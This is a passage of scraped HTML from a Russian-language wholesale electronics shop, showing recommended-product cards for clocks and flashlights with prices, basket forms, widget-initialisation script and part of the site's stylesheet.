														Цена Vip для этого товара предоставляется															                                                                при заказе От 100 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_2390"
                                                                   class="psevdolink"
                                                                   data-product-id="2390">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="avl">
                                                <i class="fa fa-check-circle"></i>
                                                <span>
													В наличии												</span>
                                            </div>
										                                    </div>
									                                    <div class="add2basket_block">
										                                            <form action="/ajax/add2basket.php" class="add2basket_form">
												                                                <a href="javascript:void(0)" class="minus"
                                                   id="quantity_minus_bx_1182278561_2390"><span>-</span></a>
                                                <input type="text" id="quantity_bx_1182278561_2390" name="quantity"
                                                       class="quantity"
                                                       value="1"/>
                                                <a href="javascript:void(0)" class="plus"
                                                   id="quantity_plus_bx_1182278561_2390"><span>+</span></a>
												                                                    <input type="hidden" name="ID" value="2390"/>
													                                                    <input type="hidden" name="PROPS" value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czozOiI5MDQiO319"/>
													                                                <button type="button"
                                                        id="bx_1182278561_2390_btn_buy"
                                                        class="btn_buy" name="add2basket"><i
                                                            class="fa fa-shopping-cart"></i><span>В корзину</span>
                                                </button>
                                            </form>
											                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_2390"
                                           onclick="return addToCompare('/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb?action=ADD_TO_COMPARE_LIST&amp;id=2390&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_2390', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                                        <div class="delay">
                                            <a href="javascript:void(0)" id="catalog-item-delay-bx_1182278561_2390"
                                               class="catalog-item-delay"
                                               onclick="return addToDelay('2390', 'quantity_bx_1182278561_2390', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czozOiI5MDQiO319', '', 'catalog-item-delay-bx_1182278561_2390', '/')"
                                               title="Отложить" rel="nofollow"><i
                                                        class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
                                        </div>
										                            </div>
                        </div>
                    </div>
					                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/chasy_elektronnye/chasy_na_batareykakh/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa">
										                                            <img class="item_img" src="/upload/iblock/aef/f77iuvefuabmtsn7ivdohvphrioxjktp/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg"
                                                 width="170"
                                                 height="170"
                                                 alt="часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить" title="часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/chasy_elektronnye/chasy_na_batareykakh/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa"
                                   title="Часы электронные говорящие VST-7027С, температура, 2*AA">
									Часы электронные говорящие VST-7027С, температура, 2*AA                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
											Артикул: 1363                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-3963"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>3.00																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">2.80</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_3963">
																												                                                            <div class="priceCntLine">
																От 100 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_3963">
														Цена Vip для этого товара предоставляется															                                                                при заказе От 100 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_3963"
                                                                   class="psevdolink"
                                                                   data-product-id="3963">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="avl">
                                                <i class="fa fa-check-circle"></i>
                                                <span>
													В наличии												</span>
                                            </div>
										                                    </div>
									                                    <div class="add2basket_block">
										                                            <form action="/ajax/add2basket.php" class="add2basket_form">
												                                                <a href="javascript:void(0)" class="minus"
                                                   id="quantity_minus_bx_1182278561_3963"><span>-</span></a>
                                                <input type="text" id="quantity_bx_1182278561_3963" name="quantity"
                                                       class="quantity"
                                                       value="1"/>
                                                <a href="javascript:void(0)" class="plus"
                                                   id="quantity_plus_bx_1182278561_3963"><span>+</span></a>
												                                                    <input type="hidden" name="ID" value="3963"/>
													                                                    <input type="hidden" name="PROPS" value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiIxMzYzIjt9fQ,,"/>
													                                                <button type="button"
                                                        id="bx_1182278561_3963_btn_buy"
                                                        class="btn_buy" name="add2basket"><i
                                                            class="fa fa-shopping-cart"></i><span>В корзину</span>
                                                </button>
                                            </form>
											                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_3963"
                                           onclick="return addToCompare('/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb?action=ADD_TO_COMPARE_LIST&amp;id=3963&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_3963', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                                        <div class="delay">
                                            <a href="javascript:void(0)" id="catalog-item-delay-bx_1182278561_3963"
                                               class="catalog-item-delay"
                                               onclick="return addToDelay('3963', 'quantity_bx_1182278561_3963', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiIxMzYzIjt9fQ,,', '', 'catalog-item-delay-bx_1182278561_3963', '/')"
                                               title="Отложить" rel="nofollow"><i
                                                        class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
                                        </div>
										                            </div>
                        </div>
                    </div>
					                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/fonari/lazernye_ukazki/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box">
										                                            <img class="item_img" src="/upload/iblock/6d9/0zodegadm2uno1f6wz8vrzora62vdxgl/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg"
                                                 width="170"
                                                 height="170"
                                                 alt="фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить" title="фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/fonari/lazernye_ukazki/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box"
                                   title="Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box">
									Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
											Артикул: 4360                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-5994"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>23.50																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">22.40</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_5994">
																												                                                            <div class="priceCntLine">
																От 15 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_5994">
														Цена Vip для этого товара предоставляется															                                                                при заказе От 15 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_5994"
                                                                   class="psevdolink"
                                                                   data-product-id="5994">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="avl">
                                                <i class="fa fa-check-circle"></i>
                                                <span>
													В наличии												</span>
                                            </div>
										                                    </div>
									                                    <div class="add2basket_block">
										                                            <form action="/ajax/add2basket.php" class="add2basket_form">
												                                                <a href="javascript:void(0)" class="minus"
                                                   id="quantity_minus_bx_1182278561_5994"><span>-</span></a>
                                                <input type="text" id="quantity_bx_1182278561_5994" name="quantity"
                                                       class="quantity"
                                                       value="1"/>
                                                <a href="javascript:void(0)" class="plus"
                                                   id="quantity_plus_bx_1182278561_5994"><span>+</span></a>
												                                                    <input type="hidden" name="ID" value="5994"/>
													                                                    <input type="hidden" name="PROPS" value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI0MzYwIjt9fQ,,"/>
													                                                <button type="button"
                                                        id="bx_1182278561_5994_btn_buy"
                                                        class="btn_buy" name="add2basket"><i
                                                            class="fa fa-shopping-cart"></i><span>В корзину</span>
                                                </button>
                                            </form>
											                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_5994"
                                           onclick="return addToCompare('/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb?action=ADD_TO_COMPARE_LIST&amp;id=5994&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_5994', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                                        <div class="delay">
                                            <a href="javascript:void(0)" id="catalog-item-delay-bx_1182278561_5994"
                                               class="catalog-item-delay"
                                               onclick="return addToDelay('5994', 'quantity_bx_1182278561_5994', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI0MzYwIjt9fQ,,', '', 'catalog-item-delay-bx_1182278561_5994', '/')"
                                               title="Отложить" rel="nofollow"><i
                                                        class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
                                        </div>
										                            </div>
                        </div>
                    </div>
					                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/fonari/fonari_police/fonari_police_akkumulyatornye/fonar_police_511_xpe_cob_li_ion_akkum_zoom_zu_microusb">
										                                            <img class="item_img" src="/upload/iblock/4e6/sxznpxq31fyw97t8iglotjx8y69vyfon/fonar_police_511_xpe_cob_li_ion_akkum_zoom_zu_microusb.png"
                                                 width="170"
                                                 height="170"
                                                 alt="фонарь police 511-xpe+cob, li-ion аккум., zoom, зу microusb, оптом, купить" title="фонарь police 511-xpe+cob, li-ion аккум., zoom, зу microusb, оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/fonari/fonari_police/fonari_police_akkumulyatornye/fonar_police_511_xpe_cob_li_ion_akkum_zoom_zu_microusb"
                                   title="Фонарь Police 511-XPE+COB, Li-Ion аккум., zoom, ЗУ microUSB">
									Фонарь Police 511-XPE+COB, Li-Ion аккум., zoom, ЗУ microUSB                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
											Артикул: 7321                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-9462"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>1.20																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">1.15</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_9462">
																												                                                            <div class="priceCntLine">
																От 240 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_9462">
														Цена Vip для этого товара предоставляется															                                                                при заказе От 240 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_9462"
                                                                   class="psevdolink"
                                                                   data-product-id="9462">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="avl">
                                                <i class="fa fa-check-circle"></i>
                                                <span>
													В наличии												</span>
                                            </div>
										                                    </div>
									                                    <div class="add2basket_block">
										                                            <form action="/ajax/add2basket.php" class="add2basket_form">
												                                                <a href="javascript:void(0)" class="minus"
                                                   id="quantity_minus_bx_1182278561_9462"><span>-</span></a>
                                                <input type="text" id="quantity_bx_1182278561_9462" name="quantity"
                                                       class="quantity"
                                                       value="1"/>
                                                <a href="javascript:void(0)" class="plus"
                                                   id="quantity_plus_bx_1182278561_9462"><span>+</span></a>
												                                                    <input type="hidden" name="ID" value="9462"/>
													                                                    <input type="hidden" name="PROPS" value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI3MzIxIjt9fQ,,"/>
													                                                <button type="button"
                                                        id="bx_1182278561_9462_btn_buy"
                                                        class="btn_buy" name="add2basket"><i
                                                            class="fa fa-shopping-cart"></i><span>В корзину</span>
                                                </button>
                                            </form>
											                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_9462"
                                           onclick="return addToCompare('/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb?action=ADD_TO_COMPARE_LIST&amp;id=9462&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_9462', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                                        <div class="delay">
                                            <a href="javascript:void(0)" id="catalog-item-delay-bx_1182278561_9462"
                                               class="catalog-item-delay"
                                               onclick="return addToDelay('9462', 'quantity_bx_1182278561_9462', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI3MzIxIjt9fQ,,', '', 'catalog-item-delay-bx_1182278561_9462', '/')"
                                               title="Отложить" rel="nofollow"><i
                                                        class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
                                        </div>
										                            </div>
                        </div>
                    </div>
					            </div>
            <div class="clr"></div>
        </div>
    </div>

	    <script type="text/javascript">
        BX.ready(function () {
            BX.message({
                BIGDATA_ADDITEMINCART_ADDED: "Добавлено",
                BIGDATA_POPUP_WINDOW_TITLE: "Товар добавлен в корзину",
                BIGDATA_POPUP_WINDOW_BTN_CLOSE: "Продолжить",
                BIGDATA_POPUP_WINDOW_BTN_ORDER: "Оформить заказ",
                BIGDATA_SITE_DIR: "/",
                BIGDATA_POPUP_WINDOW_MORE_OPTIONS: "Выберите дополнительные параметры товара",
                BIGDATA_COMPONENT_TEMPLATE: "/bitrix/templates/luxury-deluxe/components/bitrix/catalog.bigdata.products/.default",
                BIGDATA_OFFERS_VIEW: "PROPS",
                BIGDATA_COMPONENT_PARAMS: "{'DISPLAY_IMG_WIDTH':'178','DISPLAY_IMG_HEIGHT':'178','SHARPEN':'','DISPLAY_COMPARE':true,'SHOW_POPUP':'Y','LINE_ELEMENT_COUNT':'4','TEMPLATE_THEME':'','DETAIL_URL':'/catalog/#SECTION_CODE_PATH#/#ELEMENT_CODE#','BASKET_URL':'/personal/cart/','ACTION_VARIABLE':'action','PRODUCT_ID_VARIABLE':'id','PRODUCT_QUANTITY_VARIABLE':'quantity','ADD_PROPERTIES_TO_BASKET':'Y','PRODUCT_PROPS_VARIABLE':'prop','PARTIAL_PRODUCT_PROPERTIES':'N','SHOW_OLD_PRICE':'N','SHOW_DISCOUNT_PERCENT':'N','PRICE_CODE':['Spec','Оптовая','S-VIP','VIP','VIP1','VIP2'],'SHOW_PRICE_COUNT':'1','PRODUCT_SUBSCRIPTION':'N','PRICE_VAT_INCLUDE':true,'USE_PRODUCT_QUANTITY':false,'SHOW_NAME':'Y','SHOW_IMAGE':'Y','MESS_BTN_BUY':'','MESS_BTN_DETAIL':'','MESS_BTN_SUBSCRIBE':'','MESS_NOT_AVAILABLE':'','PAGE_ELEMENT_COUNT':'4','SHOW_FROM_SECTION':'N','IBLOCK_TYPE':'capital_catalog','IBLOCK_ID':'16','DEPTH':'2','CACHE_TYPE':'A','CACHE_TIME':'86400','CACHE_GROUPS':'Y','HIDE_NOT_AVAILABLE':'N','HIDE_NOT_AVAILABLE_OFFERS':'N','CONVERT_CURRENCY':'Y','CURRENCY_ID':'USD','SECTION_ID':'241','SECTION_CODE':'chasy_setevye','SECTION_ELEMENT_ID':'241','SECTION_ELEMENT_CODE':'chasy_setevye','PROPERTY_CODE_MOD':['',''],'RCM_TYPE':'any','OFFER_TREE_PROPS_0':['COLOR','PROP2','PROP3'],'ADDITIONAL_PICT_PROP_0':'','OFFERS_SORT_FIELD':'sort','OFFERS_SORT_ORDER':'asc','OFFERS_SORT_FIELD2':'id','OFFERS_SORT_ORDER2':'desc','RCM_CUR_BASE_PAGE':'/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb','UNIQ_COMPONENT_ID':'bigdata_recommended_products_Zz2YMH','INDEX_PAGE':false,'FILTER':['PAYED'],'PERIOD':'30','SET_TITLE':true,'OFFERS_LIMIT':'9223372036854775807','MESS_BTN_ADD_TO_BASKET':'','PROPERTY_CODE':[],'ADDITIONAL_PICT_PROP':[],'LABEL_PROP':[],'OFFER_TREE_PROPS':[],'CART_PROPERTIES':{'16':''},'SHOW_PRODUCTS':{'16':true},'BY':'AMOUNT','COMPARE_PATH':'/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined&action=COMPARE'}"
            });
			            var obbx_1182278561_2390 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_2390','POPUP_BTN_ID':'bx_1182278561_2390_popup_btn','BTN_BUY_ID':'bx_1182278561_2390_btn_buy'},'PRODUCT':{'ID':'2390','NAME':'Авточасы VST-7042V вольтметр, 2 термометра','PICT':{'ID':'878953','TIMESTAMP_X':'07.01.2026 19:48:52','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'6046','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/632/1hy0dcoqcjg9oly4ypd26yhylel7ywyw','FILE_NAME':'avtochasy_vst_7042v_voltmetr_2_termometra.jpeg','ORIGINAL_NAME':'avtochasy_vst_7042v_voltmetr_2_termometra.jpeg','DESCRIPTION':'Авточасы VST-7042V вольтметр, 2 термометра','HANDLER_ID':'','EXTERNAL_ID':'51bf85541548d2d0dbee6665c49f3798','SRC':'/upload/iblock/632/1hy0dcoqcjg9oly4ypd26yhylel7ywyw/avtochasy_vst_7042v_voltmetr_2_termometra.jpeg','ALT':'авточасы vst-7042v вольтметр, 2 термометра, оптом, купить','TITLE':'авточасы vst-7042v вольтметр, 2 термометра, оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'1611','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$5.00<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$4.70<\/div>'}});
			            var obbx_1182278561_3963 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_3963','POPUP_BTN_ID':'bx_1182278561_3963_popup_btn','BTN_BUY_ID':'bx_1182278561_3963_btn_buy'},'PRODUCT':{'ID':'3963','NAME':'Часы электронные говорящие VST-7027С, температура, 2*AA','PICT':{'ID':'883859','TIMESTAMP_X':'07.01.2026 19:52:07','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'5140','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aef/f77iuvefuabmtsn7ivdohvphrioxjktp','FILE_NAME':'chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg','ORIGINAL_NAME':'chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg','DESCRIPTION':'Часы электронные говорящие VST-7027С, температура, 2*AA','HANDLER_ID':'','EXTERNAL_ID':'c26e138591bd51d730453699b18f3cb9','SRC':'/upload/iblock/aef/f77iuvefuabmtsn7ivdohvphrioxjktp/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg','ALT':'часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить','TITLE':'часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'1004','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$3.00<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$2.80<\/div>'}});
			            var obbx_1182278561_5994 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_5994','POPUP_BTN_ID':'bx_1182278561_5994_popup_btn','BTN_BUY_ID':'bx_1182278561_5994_btn_buy'},'PRODUCT':{'ID':'5994','NAME':'Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box','PICT':{'ID':'883817','TIMESTAMP_X':'07.01.2026 19:52:06','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'5745','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6d9/0zodegadm2uno1f6wz8vrzora62vdxgl','FILE_NAME':'fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg','ORIGINAL_NAME':'fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg','DESCRIPTION':'Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box','HANDLER_ID':'','EXTERNAL_ID':'749d918dd49d4f101b41b9e41874583a','SRC':'/upload/iblock/6d9/0zodegadm2uno1f6wz8vrzora62vdxgl/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg','ALT':'фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить','TITLE':'фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'227','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$23.50<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$22.40<\/div>'}});
			            var obbx_1182278561_9462 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_9462','POPUP_BTN_ID':'bx_1182278561_9462_popup_btn','BTN_BUY_ID':'bx_1182278561_9462_btn_buy'},'PRODUCT':{'ID':'9462','NAME':'Фонарь Police 511-XPE+COB, Li-Ion аккум., zoom, ЗУ microUSB','PICT':{'ID':'881797','TIMESTAMP_X':'07.01.2026 19:51:00','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'28561','CONTENT_TYPE':'image/png','SUBDIR':'iblock/4e6/sxznpxq31fyw97t8iglotjx8y69vyfon','FILE_NAME':'fonar_police_511_xpe_cob_li_ion_akkum_zoom_zu_microusb.png','ORIGINAL_NAME':'fonar_police_511_xpe_cob_li_ion_akkum_zoom_zu_microusb.png','DESCRIPTION':'Фонарь Police 511-XPE+COB, Li-Ion аккум., zoom, ЗУ microUSB','HANDLER_ID':'','EXTERNAL_ID':'284f770cbcc326bc4270642fe78e7e7a','SRC':'/upload/iblock/4e6/sxznpxq31fyw97t8iglotjx8y69vyfon/fonar_police_511_xpe_cob_li_ion_akkum_zoom_zu_microusb.png','ALT':'фонарь police 511-xpe+cob, li-ion аккум., zoom, зу microusb, оптом, купить','TITLE':'фонарь police 511-xpe+cob, li-ion аккум., zoom, зу microusb, оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'1649','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$1.20<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$1.15<\/div>'}});
			        });
    </script>
	<!--'end_frame_cache_Zz2YMH'-->

--- FILE ---
content_type: text/css
request_url: https://luxury-ua.com/bitrix/cache/css/s1/luxury-deluxe/page_5a9afa38ce89813b34e035e4c77a29c6/page_5a9afa38ce89813b34e035e4c77a29c6_v1.css?17688327563209
body_size: 891
content:


/* Start:/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?1652288469887*/
.catalog-detail .catalog-detail-price span.catalog-detail-item-price {
    border: 0px solid #fde037;
    margin-bottom: 10px;
    text-align: center;
}

.price_buy_detail span#need_opt {
    color: #257dc7;
    cursor: pointer;
    font-weight: normal;
    outline: medium none;
    text-decoration: underline;
}

.min_price_msg{
    color: #257dc7;
    cursor: pointer;
    font-weight: normal;
    outline: medium none;
    text-decoration: underline;
    margin: 10px auto;
}

.min_price_container{
    display: none;
}

.catalog-detail .price-tooltip span {
    display: block;
}

.catalog-detail .catalog-preview-property {
    width: 100%;
    display: -webkit-box;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-top: 7px;
    -webkit-box-pack: justify;
